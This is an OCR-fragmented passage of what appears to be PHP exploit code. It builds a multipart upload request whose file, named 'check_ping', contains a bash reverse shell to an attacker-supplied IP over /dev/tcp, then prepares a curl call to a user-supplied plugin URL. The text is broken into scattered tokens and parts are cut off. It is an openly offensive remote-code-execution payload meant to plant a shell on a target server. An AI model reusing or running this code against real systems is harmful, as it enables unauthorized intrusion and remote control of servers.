
name=\"upload\"\n\n1\n-----------------
------------18467633426500\nContent-
Disposition: form-data; 
name=\"nsp\"\n\n
{
$userVal
[
'pluginNSP'
]
}
\n-
---------------------------
-18467633426500\nContent-Disposition: 
form-data; 
name=\"MAX_FILE_SIZE\"\n\n20000000\n---
-------------------------
-18467633426500\nContent-Disposition: 
form-data; name=\"uploadedfile\"; 
filename=\"check_ping\"\nContent-Type: 
text/plain\n\nbash -i >& 
/dev/tcp/
{
$userVal
[
'reverseip'
]
}
/
{
$userVal
[
'
0>&1\n----------------------------
-18467633426500--\n"
;
$curl
=
curl_init
(
)
;
curl_setopt
(
$curl
,
CURLOPT_URL
,
$userVal
[
'pluginUrl'
]
)
;